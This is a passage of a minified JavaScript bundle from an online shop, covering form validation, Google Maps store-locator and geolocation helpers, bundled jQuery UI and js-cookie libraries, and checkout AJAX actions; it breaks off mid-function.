this.initValue!==this.getValue()}},{key:"clearError",value:function(){this.setError()}},{key:"setError",value:function(e){this.clearWarning(),this.$el.removeClass("state-error").addClass("state-valid").find(".form-row_error").remove(),e&&this.$el.removeClass("state-valid").addClass("state-error").find(".js-form-field").after('<div class="form-row_error b-error-msg"\n                    role="alert"\n                    aria-live="assertive">\n                        '+(0,l.default)("<div>").html(e).html()+"\n                    </div>")}},{key:"removeErrorStates",value:function(){this.$el.removeClass("state-valid")}},{key:"setCustomError",value:function(e){this.customValidationFailed=!0,this.customError=e,this.setError(e)}},{key:"clearCustomError",value:function(){this.customValidationFailed=!1,this.customError=null,this.setError()}},{key:"setWarning",value:function(e){this.clearWarning(),this.clearError();var t=(0,l.default)("<div>").text(e).html();this.$el.addClass("state-warning").find(".js-form-field").after('<div class="form-row_warning b-warning-msg">'+t+"</div>")}},{key:"clearWarning",value:function(){this.$el.removeClass("state-warning").find(".form-row_warning").remove()}},{key:"isValid",value:function(e){var t,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=this.getValue()?(this.getValue()+"").replace(/\r?\n/g,"\r\n"):this.getValue();if(this.config.required&&!o&&(t=this.config.requiredtext),!t&&o)if(this.config.minlength&&o.length<this.config.minlength)t=(this.config.minlengthtext+"").replace("{0}",this.config.minlength);else if(this.config.maxlength&&o.length>this.config.maxlength)t=(this.config.maxlengthtext+"").replace("{0}",this.config.maxlength);else if(this.config.regEx&&!new RegExp(this.config.regEx,"true"===this.config.caseSensitive?"g":"ig").test(o))t=this.config.parseError;else if(this.cmpToMatch){var n=this.getValue(),r=this.cmpToMatch.getValue();(this.cmpToMatchOpts.ignoreCase?(n||"").toLowerCase()===(r||"").toLowerCase():n===r)||(t=this.cmpToMatchOpts.message)}return i||t||!this.customValidationFailed||(t=this.customError),this.error=t,!t&&e&&e(),!t}},{key:"validate",value:function(){if(this.$el.hasClass("skipvalidation")&&(this.skipValidation=!0,this.setError()),!this.shown||this.disabled||this.skipValidation)return!0;var e=this.isValid();return e?this.setError():this.setError(this.error),e}},{key:"hide",value:function(){this.shown=!1,this.$el.addClass("h-hidden")}},{key:"show",value:function(){this.shown=!0,this.$el.removeClass("h-hidden")}},{key:"disable",value:function(){this.disabled=!0,this.$field.prop("disabled",!0)}},{key:"enable",value:function(){this.disabled=!1,this.$field.prop("disabled",!1)}},{key:"setReadonly",value:function(){this.$field.on("focus",function(){(0,l.default)(this).trigger("blur")}).prop("readonly",!0)}},{key:"isDisabled",value:function(){return this.disabled}},{key:"setMatchCmp",value:function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.cmpToMatch=e,this.cmpToMatchOpts=i,this.cmpToMatch.on("change",function(){t.isDurty()&&t.validate()})}},{key:"skipSubmission",value:function(){return!1}},{key:"setSkipValidation",value:function(e){this.skipValidation=!!e}},{key:"isSkipValidation",value:function(){return this.skipValidation}},{key:"setRequiredState",value:function(e){var t=this.$label.find(".form-row_required-mark");this.config.required=e,this.config.required?(this.$el.addClass("required form-row_required"),this.$field.addClass("required input-required"),0===t.length&&this.$label.prepend('<span class="b-form__required-mark form-row_required-mark">&#42;</span>')):(t.remove(),this.$el.removeClass("required form-row_required"),this.$field.removeClass("required input-required"))}},{key:"updateSpecificAttributes",value:function(e){var t=this.config.countrySpecific,i=t.default||{};t[e]&&(i=l.default.extend({},i,t[e])),"label"in i&&this.$el.find(".form-row_value").text(i.label),"caption"in i&&this.$el.find(".form-row_caption").text(i.caption)}},{key:"disableEnterSubmit",value:function(){this.config.disableEnterSubmit&&this.event("keydown",".js-input_field",function(e,t){if(t&&13===t.keyCode)return t.preventDefault(),!1})}},{key:"initAutocomplete",value:function(){var e=this.$field.prop("autocomplete"),t=!(!window.chrome||!window.chrome.webstore&&!window.chrome.runtime);"off"===e&&t&&this.$field.prop("autocomplete","disabled")}},{key:"isAlreadyRegisteredChecked",value:function(e,t){var i=this;if(this.alreadyRegisteredArray||(this.alreadyRegisteredArray=[]),this.isValueInvalidForAlreadyRegisterCheck(e,t))return!0;var o=this.alreadyRegisteredArray.find(function(t){if(t.value===e)return t});return!!o&&(o.error?(this.alreadyRegistered=!0,setTimeout(function(){i.setCustomError(o.errorMessage)},250)):(this.alreadyRegistered=!1,this.clearCustomError()),!0)}},{key:"isValueInvalidForAlreadyRegisterCheck",value:function(e,t){var i=this.config.minAjaxLength||6;return!e||!t||!this.isDurty()||this.getValue().length<i}},{key:"checkIfAlreadyRegistred",value:function(e,t){var i=this,o=t||this.getValue()||"";if(this.isAlreadyRegisteredChecked(o,e))return!1;var n,r=this.$el.parents("form").first(),s=r.attr("id"),l={tokenName:"csrf_token",tokenValue:r.find('input[name="csrf_token"]').val()};this.isValid(null,!0)&&s&&l.tokenValue&&a.default.execute("account.searchRegistered",(n={form_id:s},u(n,e,o),u(n,l.tokenName,l.tokenValue),n)).then(function(t){t.customerFound&&t.duplicationType===e?(i.setCustomError(t.errorMessage),i.alreadyRegistered=!0,i.alreadyRegisteredArray.push({value:o,errorMessage:t.errorMessage,error:!0,type:e})):"errorMessage"in t?(i.alreadyRegistered=!1,i.setCustomError(t.errorMessage)):(i.clearCustomError(),i.alreadyRegistered=!1,i.alreadyRegisteredArray.push({value:o,error:!1,type:e}))})}}]),t}();t.default=h},function(e,t,i){"use strict";(function(e){var t=s(i(247)),o=i(2),n=s(i(4)),r=s(i(249));function s(e){return e&&e.__esModule?e:{default:e}}var a,l,c,u,d,h,f,p=n.default.getEmitter("geolocation"),v=!1,g={},y=!1,m=!0,b=window.pageContext.ns,w=SitePreferences.GOOGLE_CONFIG.defaultMapCenter||{lat:42.1119567,lng:12.5217113},k=!1,_=new o.Promise(function(e){c=e}),C=new o.Promise(function(e,t){d=e,t});window.gMapsCallback=function(){a=new window.google.maps.Geocoder,l=new window.google.maps.places.AutocompleteService;var e=new window.google.maps.Circle({center:w,radius:1e3*(SitePreferences.GOOGLE_CONFIG.radius||660)});u=e.getBounds(),c()};var S=function(){if(!1===v){var i="https://maps.googleapis.com/maps/api/js";i=t.default.appendParamsToUrl(i,{key:SitePreferences.GOOGLE_API_ID,libraries:"geometry,places",callback:"gMapsCallback"});var o=Resources.LOCALE.split("_");void 0!==o[0]&&(i=t.default.appendParamsToUrl(i,{language:o[0]}));var n=document.createElement("script");n.src=i,n.type="text/javascript",e("body").append(n),v=!0}return _},T=function(e){return new o.Promise(function(t,i){if(h&&h.isOpen()&&h.close(),e.value in g)t(g[e.value]);else{var o={address:e.value},n=/[0-9][\d\s]{4,}/;!e.zipNotIncluded&&n.test(e.value)&&(o.componentRestrictions={country:SitePreferences.GOOGLE_CONFIG.geocodeRestrictionCountry||"IT",postalCode:e.value.match(n)[0]});var r=function n(){o.bounds=u,a.geocode(o,function(o,r){r===window.google.maps.GeocoderStatus.OK?(g[e.value]=o,t(o)):r===window.google.maps.GeocoderStatus.OVER_QUERY_LIMIT?setTimeout(function(){n()},2e3):i()})};a?r():S().then(function(){r()})}})},O=function(e){return new o.Promise(function(t){var i=new window.google.maps.LatLng(e.center.latitude,e.center.longitude),o=new window.google.maps.LatLng(e.store.lat,e.store.lng);t((window.google.maps.geometry.spherical.computeDistanceBetween(i,o)/1e3).toFixed(2))})},x=function(e){return y=!0,d(e.coords)},P=function(){return navigator.permissions},$=function(){r.default.load({dataType:"json",url:Urls.getDefaultLocation,data:{pageContext:b}}).then(function(e){var t={latitude:w.lat,longitude:w.lng};if(P()||localStorage.removeItem("lastAvailableGeolocation"),e.success&&e.defaultAddress.latitude)return k=!0,e.defaultAddress.isDefaultCenterLocation=!0,d(e.defaultAddress);if(!e.success||!e.defaultAddress)return d(t);var i={value:e.defaultAddress};e.zipNotIncluded&&(i.zipNotIncluded=e.zipNotIncluded),T(i).then(function(e){var t={latitude:e[0].geometry.location.lat(),longitude:e[0].geometry.location.lng()};return d(t)}).catch(function(){return d(t)})}),p.emit("is.allowed",!1)},j=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return m&&(navigator.geolocation?navigator.geolocation.getCurrentPosition(x,$,{timeout:5e3}):$(),m=!1),e&&!y?o.Promise.resolve({isUserLocationBlock:!0}):C},A=function(e){return o.Promise.resolve(j().then(function(t){if(t){var i={lat:e.detailsPage?e.detailsPage.lat:t.latitude,lng:e.detailsPage?e.detailsPage.lng:t.longitude,isDefaultCenterLocation:k};return P()||localStorage.setItem("lastAvailableGeolocation",JSON.stringify(i)),i}}))};n.default.registerAction("google.api",S),n.default.registerAction("google.geocode",T),n.default.registerAction("google.suggest",function(e){var t={location:new window.google.maps.LatLng({lat:e.lat,lng:e.lng}),input:e.value,radius:e.radius};return"countryCodes"in e&&e.countryCodes&&(t.componentRestrictions={country:e.countryCodes}),new o.Promise(function(e){l.getPlacePredictions(t,function(t,i){"OK"===i&&e(t)})})}),n.default.registerAction("google.get.city.distance",function(e){return T(e).then(function(t){var i={center:{latitude:t[0].geometry.location.lat(),longitude:t[0].geometry.location.lng()},store:e.storeLocation};return O(i)}).catch(function(){return new o.Promise(function(e){e(0)})})}),n.default.registerAction("google.get.current.location",j),n.default.registerAction("google.init.map",function(t){return S().then(function(){var i=new window.google.maps.Map(t.$el,e.extend(!1,{fullscreenControl:!1,streetViewControl:!1,mapTypeControl:!1},t));if(t.mapStyle){var o=new window.google.maps.StyledMapType(t.mapStyle,{name:"Grayscale"});i.mapTypes.set("tehgrayz",o),i.setMapTypeId("tehgrayz")}return i})}),n.default.registerAction("google.create.markers",function(e){return new o.Promise(function(t){t(new window.google.maps.Marker({position:new window.google.maps.LatLng(e.lat,e.lng),map:e.map,type:e.type,icon:e.icon,storeId:e.storeId,optimized:!1}))})}),n.default.registerAction("google.info.window",function(e){var t=e.marker,n=e.content,r=e.afterOpen;return new o.Promise(function(e){(!h||h&&!h.isOpen()||t.storeId!==h._marker.storeId)&&i.e(22).then(i.t.bind(null,455,7)).then(function(e){f=e.default}).then(function(){h&&h.destroy(),(h=new f({marker:t,content:n,wrapperClass:"b-storelocator__info-container",closeOnMapClick:!1,openOnMarkerClick:!1,closeWhenOthersOpen:!0,callbacks:{afterOpen:r}})).open(),e(h)})})}),n.default.registerAction("google.get.store.distance",O),n.default.registerAction("google.get.user.location",A),n.default.registerAction("google.get.location.address",function(e){return new o.Promise(function(t,i){a.geocode({location:{lat:e.lat,lng:e.lng}},function(e,o){"OK"===o?t(e,o):i(o)})})}),n.default.registerAction("google.get.position.if.available",function(){return new o.Promise(function(e){P()?P().query({name:"geolocation"}).then(function(t){"granted"===t.state&&A({}).then(e)}):localStorage.getItem("lastAvailableGeolocation")&&e(JSON.parse(localStorage.getItem("lastAvailableGeolocation")))})}),n.default.registerAction("google.close.infowindow",function(){return new o.Promise(function(e){h&&h.close(),e()})}),n.default.registerAction("navigator.permissions",P)}).call(this,i(0))},function(e,t,i){var o,n,r;
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(s){"use strict";n=[i(0),i(251)],void 0===(r="function"==typeof(o=function(e){var t=0,i=Array.prototype.hasOwnProperty,o=Array.prototype.slice;return e.cleanData=function(t){return function(i){var o,n,r;for(r=0;null!=(n=i[r]);r++)(o=e._data(n,"events"))&&o.remove&&e(n).triggerHandler("remove");t(i)}}(e.cleanData),e.widget=function(t,i,o){var n,r,s,a={},l=t.split(".")[0],c=l+"-"+(t=t.split(".")[1]);return o||(o=i,i=e.Widget),Array.isArray(o)&&(o=e.extend.apply(null,[{}].concat(o))),e.expr.pseudos[c.toLowerCase()]=function(t){return!!e.data(t,c)},e[l]=e[l]||{},n=e[l][t],r=e[l][t]=function(e,t){if(!this||!this._createWidget)return new r(e,t);arguments.length&&this._createWidget(e,t)},e.extend(r,n,{version:o.version,_proto:e.extend({},o),_childConstructors:[]}),(s=new i).options=e.widget.extend({},s.options),e.each(o,function(e,t){a[e]="function"==typeof t?function(){function o(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,r=this._superApply;return this._super=o,this._superApply=n,e=t.apply(this,arguments),this._super=i,this._superApply=r,e}}():t}),r.prototype=e.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},a,{constructor:r,namespace:l,widgetName:t,widgetFullName:c}),n?(e.each(n._childConstructors,function(t,i){var o=i.prototype;e.widget(o.namespace+"."+o.widgetName,r,i._proto)}),delete n._childConstructors):i._childConstructors.push(r),e.widget.bridge(t,r),r},e.widget.extend=function(t){for(var n,r,s=o.call(arguments,1),a=0,l=s.length;a<l;a++)for(n in s[a])r=s[a][n],i.call(s[a],n)&&void 0!==r&&(e.isPlainObject(r)?t[n]=e.isPlainObject(t[n])?e.widget.extend({},t[n],r):e.widget.extend({},r):t[n]=r);return t},e.widget.bridge=function(t,i){var n=i.prototype.widgetFullName||t;e.fn[t]=function(r){var s="string"==typeof r,a=o.call(arguments,1),l=this;return s?this.length||"instance"!==r?this.each(function(){var i,o=e.data(this,n);return"instance"===r?(l=o,!1):o?"function"!=typeof o[r]||"_"===r.charAt(0)?e.error("no such method '"+r+"' for "+t+" widget instance"):(i=o[r].apply(o,a))!==o&&void 0!==i?(l=i&&i.jquery?l.pushStack(i.get()):i,!1):void 0:e.error("cannot call methods on "+t+" prior to initialization; attempted to call method '"+r+"'")}):l=void 0:(a.length&&(r=e.widget.extend.apply(null,[r].concat(a))),this.each(function(){var t=e.data(this,n);t?(t.option(r||{}),t._init&&t._init()):e.data(this,n,new i(r,this))})),l}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(i,o){o=e(o||this.defaultElement||this)[0],this.element=e(o),this.uuid=t++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=e(),this.hoverable=e(),this.focusable=e(),this.classesElementLookup={},o!==this&&(e.data(o,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===o&&this.destroy()}}),this.document=e(o.style?o.ownerDocument:o.document||o),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this.options=e.widget.extend({},this.options,this._getCreateOptions(),i),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){var t=this;this._destroy(),e.each(this.classesElementLookup,function(e,i){t._removeClass(i,e)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:e.noop,widget:function(){return this.element},option:function(t,i){var o,n,r,s=t;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(o=t.split(".")).shift(),o.length){for(n=s[t]=e.widget.extend({},this.options[t]),r=0;r<o.length-1;r++)n[o[r]]=n[o[r]]||{},n=n[o[r]];if(t=o.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=i}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=i}return this._setOptions(s),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return"classes"===e&&this._setOptionClasses(t),this.options[e]=t,"disabled"===e&&this._setOptionDisabled(t),this},_setOptionClasses:function(t){var i,o,n;for(i in t)n=this.classesElementLookup[i],t[i]!==this.options.classes[i]&&n&&n.length&&(o=e(n.get()),this._removeClass(n,i),o.addClass(this._classes({element:o,keys:i,classes:t,add:!0})))},_setOptionDisabled:function(e){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!e),e&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(t){var i=[],o=this;function n(){var i=[];t.element.each(function(t,n){e.map(o.classesElementLookup,function(e){return e}).some(function(e){return e.is(n)})||i.push(n)}),o._on(e(i),{remove:"_untrackClassesElement"})}function r(r,s){var a,l;for(l=0;l<r.length;l++)a=o.classesElementLookup[r[l]]||e(),t.add?(n(),a=e(e.uniqueSort(a.get().concat(t.element.get())))):a=e(a.not(t.element).get()),o.classesElementLookup[r[l]]=a,i.push(r[l]),s&&t.classes[r[l]]&&i.push(t.classes[r[l]])}return(t=e.extend({element:this.element,classes:this.options.classes||{}},t)).keys&&r(t.keys.match(/\S+/g)||[],!0),t.extra&&r(t.extra.match(/\S+/g)||[]),i.join(" ")},_untrackClassesElement:function(t){var i=this;e.each(i.classesElementLookup,function(o,n){-1!==e.inArray(t.target,n)&&(i.classesElementLookup[o]=e(n.not(t.target).get()))}),this._off(e(t.target))},_removeClass:function(e,t,i){return this._toggleClass(e,t,i,!1)},_addClass:function(e,t,i){return this._toggleClass(e,t,i,!0)},_toggleClass:function(e,t,i,o){o="boolean"==typeof o?o:i;var n="string"==typeof e||null===e,r={extra:n?t:i,keys:n?e:t,element:n?this.element:e,add:o};return r.element.toggleClass(this._classes(r),o),this},_on:function(t,i,o){var n,r=this;"boolean"!=typeof t&&(o=i,i=t,t=!1),o?(i=n=e(i),this.bindings=this.bindings.add(i)):(o=i,i=this.element,n=this.widget()),e.each(o,function(o,s){function a(){if(t||!0!==r.options.disabled&&!e(this).hasClass("ui-state-disabled"))return("string"==typeof s?r[s]:s).apply(r,arguments)}"string"!=typeof s&&(a.guid=s.guid=s.guid||a.guid||e.guid++);var l=o.match(/^([\w:-]*)\s*(.*)$/),c=l[1]+r.eventNamespace,u=l[2];u?n.on(c,u,a):i.on(c,a)})},_off:function(t,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(i),this.bindings=e(this.bindings.not(t).get()),this.focusable=e(this.focusable.not(t).get()),this.hoverable=e(this.hoverable.not(t).get())},_delay:function(e,t){var i=this;return setTimeout(function(){return("string"==typeof e?i[e]:e).apply(i,arguments)},t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(e(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(e(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(e(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(e(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,i,o){var n,r,s=this.options[t];if(o=o||{},(i=e.Event(i)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),i.target=this.element[0],r=i.originalEvent)for(n in r)n in i||(i[n]=r[n]);return this.element.trigger(i,o),!("function"==typeof s&&!1===s.apply(this.element[0],[i].concat(o))||i.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},function(t,i){e.Widget.prototype["_"+t]=function(o,n,r){var s;"string"==typeof n&&(n={effect:n});var a=n?!0===n||"number"==typeof n?i:n.effect||i:t;"number"==typeof(n=n||{})?n={duration:n}:!0===n&&(n={}),s=!e.isEmptyObject(n),n.complete=r,n.delay&&o.delay(n.delay),s&&e.effects&&e.effects.effect[a]?o[t](n):a!==t&&o[a]?o[a](n.duration,n.easing,r):o.queue(function(i){e(this)[t](),r&&r.call(o[0]),i()})}}),e.widget})?o.apply(t,n):o)||(e.exports=r)}()},function(e,t,i){var o=i(298),n="object"==typeof self&&self&&self.Object===Object&&self,r=o||n||Function("return this")();e.exports=r},function(e,t,i){"use strict";var o=!1;try{var n=Object.defineProperty({},"passive",{get:function(){o=!0}});window.addEventListener("testPassive",null,n),window.removeEventListener("testPassive",null,n)}catch(e){}var r="ontouchstart"in window,s=!!window.HTMLPictureElement;e.exports={passiveEvents:o,hasTouch:r,hasPicture:s}},function(e,t,i){"use strict";(function(e){var t=i(2),o=a(i(4)),n=a(i(249)),r=a(i(247)),s=a(i(248));function a(e){return e&&e.__esModule?e:{default:e}}var l,c,u,d,h,f,p=SitePreferences.STORE_QTY,v=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"initial";return(SitePreferences.STORELOCATOR_CONFIG||p)[window.pageContext.ns][e][s.default.isMobileView()?"mobile":"desktop"]},g=function(t){var i,o,n,s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"all",p=arguments[3],v=u.clone(),g=v.find(".js-show-more"),y="accessPoints"===p||"collectionPoint"===p,m=v.find(".js-geoloc-stores-wrapper").clone();a!==d&&(s=0);var b=-1!==a.indexOf(";")?a.split(";"):a,w=y?c:l;if(!a||"all"===a||b instanceof Array&&3===b.length?(v.find(".js-stores-wrapper").empty().append(w.slice(s,t+s)),i=y?f.html():h.html()):(n=(o=y?f.clone():h.clone()).find(".js-stores-wrapper").empty(),o=a!==b?w.filter(function(e){var t=w[e].attributes["data-store-type"].value;for(var i in b)if(t===b[i])return!0;return!1}):w.filter("[data-store-type="+a+"]"),n=n.append(o),i=(n=e("<div></div>").append(n)).html(),v.find(".js-stores-wrapper").empty().append(o.slice(s,t+s))),d=a,t+s>=(o&&o.length||w.length))g.remove();else{var k=g.data("url");k=r.default.removeParamFromURL(k,"start"),k=r.default.appendParamToURL(k,"start",t+s),g.attr("data-url",k)}var _=[];return m.children().each(function(t,i){_.push({lat:e(i).data("lat"),lng:e(i).data("lng"),storeId:e(i).data("storeId"),city:e(i).data("city"),postal:e(i).data("postal")})}),{response:"<div>"+v.html()+"</div>",fullResponse:"<div>"+i+"</div>",count:w.length,geolocStores:_}};o.default.registerAction("storelocator.find",function(){var i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},s=v(i.type),a=i.storeType,d=i.pointsType,p=void 0;if(i.url){p=i.url;var y=r.default.getQueryStringParams(r.default.getQueryString(p)),m=e("section.b-checkout-tabs__tab-content:visible").find('.js-store-detail[data-store-type="collectionPoint"]'),b=e("section.b-checkout-tabs__tab-content:visible").find('.js-store-detail[data-store-type="accessPoints"]');d||(d=m&&m.length>0||b&&b.length>0?"collectionPoint":"store");var w=t.Promise.resolve(g(s,Number(y.start),a,d));return w.then(function(){return o.default.execute("components.update")}),w}return p=Urls.findInStore,p=r.default.appendParamsToUrl(p,i),n.default.load({url:p,dataType:"html"}).then(function(t){var i=e("<div>"+t+"</div>");return u=i,"accessPoints"===d||"collectionPoint"===d?(c=i.find(".js-stores-wrapper").children(),f=i.clone()):(l=i.find(".js-stores-wrapper").children(),h=i.clone()),g(s,0,a,d)})}),o.default.registerAction("storelocator.findclickreserve",function(){var i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},s=v(i.type),a=i.storeType,d=i.pointsType,p=void 0;if(i.url){p=i.url;var y=r.default.getQueryStringParams(r.default.getQueryString(p)),m=e("section.b-checkout-tabs__tab-content:visible").find('.js-store-detail[data-store-type="collectionPoint"]'),b=e("section.b-checkout-tabs__tab-content:visible").find('.js-store-detail[data-store-type="accessPoints"]');d||(d=m&&m.length>0||b&&b.length>0?"collectionPoint":"store");var w=t.Promise.resolve(g(s,Number(y.start),a,d));return w.then(function(){return o.default.execute("components.update")}),w}return p=Urls.findInStoreClickReserve,p=r.default.appendParamsToUrl(p,i),n.default.load({url:p,dataType:"html"}).then(function(t){var i=e("<div>"+t+"</div>");return u=i,"accessPoints"===d||"collectionPoint"===d?(c=i.find(".js-stores-wrapper").children(),f=i.clone()):(l=i.find(".js-stores-wrapper").children(),h=i.clone()),g(s,0,a,d)})}),o.default.registerAction("storelocator.findClosest",function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=r.default.appendParamsToUrl(Urls.findClosestStore,e);return n.default.load({url:t,dataType:"html"}).then(function(e){return e})}),o.default.registerAction("storelocator.getOthersReviews",function(t){var i=Urls.getReviews;return i=r.default.appendParamsToUrl(i,t),n.default.load({url:i}).then(function(t){return{response:e("<div>"+t+"</div>").html()}})})}).call(this,i(0))},function(e,t,i){var o=i(267),n=i(332),r=i(333),s="Expected a function",a=Math.max,l=Math.min;e.exports=function(e,t,i){var c,u,d,h,f,p,v=0,g=!1,y=!1,m=!0;if("function"!=typeof e)throw new TypeError(s);function b(t){var i=c,o=u;return c=u=void 0,v=t,h=e.apply(o,i)}function w(e){var i=e-p;return void 0===p||i>=t||i<0||y&&e-v>=d}function k(){var e=n();if(w(e))return _(e);f=setTimeout(k,function(e){var i=t-(e-p);return y?l(i,d-(e-v)):i}(e))}function _(e){return f=void 0,m&&c?b(e):(c=u=void 0,h)}function C(){var e=n(),i=w(e);if(c=arguments,u=this,p=e,i){if(void 0===f)return function(e){return v=e,f=setTimeout(k,t),g?b(e):h}(p);if(y)return clearTimeout(f),f=setTimeout(k,t),b(p)}return void 0===f&&(f=setTimeout(k,t)),h}return t=r(t)||0,o(i)&&(g=!!i.leading,d=(y="maxWait"in i)?a(r(i.maxWait)||0,t):d,m="trailing"in i?!!i.trailing:m),C.cancel=function(){void 0!==f&&clearTimeout(f),v=0,c=p=u=f=void 0},C.flush=function(){return void 0===f?h:_(n())},C}},function(e,t,i){var o,n;
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */!function(r){if(void 0===(n="function"==typeof(o=r)?o.call(t,i,t,e):o)||(e.exports=n),!0,e.exports=r(),!!0){var s=window.Cookies,a=window.Cookies=r();a.noConflict=function(){return window.Cookies=s,a}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var i=arguments[e];for(var o in i)t[o]=i[o]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function i(o){function n(){}function r(t,i,r){if("undefined"!=typeof document){"number"==typeof(r=e({path:"/"},n.defaults,r)).expires&&(r.expires=new Date(1*new Date+864e5*r.expires)),r.expires=r.expires?r.expires.toUTCString():"";try{var s=JSON.stringify(i);/^[\{\[]/.test(s)&&(i=s)}catch(e){}i=o.write?o.write(i,t):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var a="";for(var l in r)r[l]&&(a+="; "+l,!0!==r[l]&&(a+="="+r[l].split(";")[0]));return document.cookie=t+"="+i+a}}function s(e,i){if("undefined"!=typeof document){for(var n={},r=document.cookie?document.cookie.split("; "):[],s=0;s<r.length;s++){var a=r[s].split("="),l=a.slice(1).join("=");i||'"'!==l.charAt(0)||(l=l.slice(1,-1));try{var c=t(a[0]);if(l=(o.read||o)(l,c)||t(l),i)try{l=JSON.parse(l)}catch(e){}if(n[c]=l,e===c)break}catch(e){}}return e?n[e]:n}}return n.set=r,n.get=function(e){return s(e,!1)},n.getJSON=function(e){return s(e,!0)},n.remove=function(t,i){r(t,"",e(i,{expires:-1}))},n.defaults={},n.withConverter=i,n}(function(){})})},function(e,t,i){var o,n,r;
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(s){"use strict";n=[i(0),i(251)],void 0===(r="function"==typeof(o=function(e){return e.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}})?o.apply(t,n):o)||(e.exports=r)}()},function(e,t,i){var o=i(363),n=i(366);e.exports=function(e,t){var i=n(e,t);return o(i)?i:void 0}},function(e,t,i){"use strict";var o=r(i(249)),n=r(i(4));function r(e){return e&&e.__esModule?e:{default:e}}var s=n.default.getEmitter("checkout");n.default.registerAction("checkout.getShippingList",function(e){return s.emit("ajax.start"),(0,o.default)({type:"POST",url:Urls.shippingMethodsList,data:e})}),n.default.registerAction("checkout.getSummary",function(e){return s.emit("ajax.start"),(0,o.default)({type:"POST",url:Urls.summaryRefreshURL,data:e})}),n.default.registerAction("checkout.checkAvailability",function(){return s.emit("ajax.start"),(0,o.default)({type:"POST",url:Urls.removeNotAvailableItems})}),n.default.registerAction("checkout.newCheckAvailability",function(e){return s.emit("ajax.start"),(0,o.default)({type:"POST",url:Urls.newCheckInventoryDetails,data:e})}),n.default.registerAction("checkout.shippingAddressValidate",function(e){return 